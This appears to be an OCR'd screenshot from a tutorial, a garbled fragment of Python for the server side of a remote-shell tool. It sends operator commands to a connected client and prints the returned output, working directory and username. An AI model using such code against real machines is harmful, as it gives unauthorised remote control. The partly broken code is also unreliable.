
            if len(str.encode(cmd))>0:

                client_con.send(str.encode(cmd))

            else:

                continue

            if cmd.lower()=='quit':

                break

    results,cwd,whoami=client_con.recv(bufferSize).de
            print(colored(results,attrs=['dark']))

        except KeyboardInterrupt:

            client_con.send('quit'.encode())

            print("\nGood Bye !")

            break
This is the main function responsible for sending and